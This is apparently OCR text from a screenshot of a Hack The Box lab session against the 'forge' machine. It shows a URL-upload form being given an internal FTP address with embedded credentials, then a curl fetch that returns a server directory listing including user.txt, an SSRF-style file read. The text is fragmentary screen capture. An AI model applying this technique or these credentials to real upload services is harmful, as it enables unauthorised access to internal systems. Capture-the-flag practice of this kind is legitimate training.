 Hack The Box :: Hack The
PHP: ftp:// - Manual
general
kali 0 3 zsh
File Actions Edit View Help
Upload an image - Mozilla Firefox
Upload an image
0bXhDe8mQpxZEzXKMJ5W
forge.htb/upload
2
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Gallery Upload an image
Upload local file Upload from url
ntofsecurity123!@FORGE.HTB/
Submit
File uploaded successfully to the following url:
http://forge.htb/uploads/0bXhDe8mQpxZEzXKMJ5W
~/Dropbox/Documents/htb/boxes/forge ❯ curl 'http://forge.htb/uploads/0bXhDe8mQpxZEzXKMJ5W' --output out
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 126 100 126 0 0 529 0 --:--:-- --:--:-- --:--:-- 531
Wrapper Summary
~/Dropbox/Documents/htb/boxes/forge ❯ cat out
Attribute Supported
drwxr-xr-x 3 1000 1000 4096 Aug 04 19:23 snap
-rw-r----- 1 0 1000 33 Sep 29 05:03 user.txt
Restricted by Yes
~/Dropbox/Documents/htb/boxes/forge ❯